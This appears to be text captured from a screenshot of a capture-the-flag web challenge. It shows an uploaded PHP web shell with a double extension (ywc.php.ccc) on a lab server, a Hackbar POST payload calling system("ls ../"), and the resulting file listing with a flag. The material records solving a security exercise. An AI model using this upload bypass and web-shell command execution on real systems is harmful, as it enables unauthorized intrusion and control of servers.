 101.71.29.5:10049/uploads/ywc.p
101.71.29.5:10049/uploads/ywc.php.ccc
常用网址 百度 FreeBuf互联网安全新... 安全客 - 有思想的安... 其他书签 微软 Bing 搜索 - 国内...
Hackbar
flag{698539765730b69026796420b9201e03} index.php login.php logout.php upload.php uploads
Encryption Encoding
Load Split Run
http://101.71.29.5:10049/uploads/ywc.php.ccc
Enable Post data
ywc=system("ls ../");
Enable Referer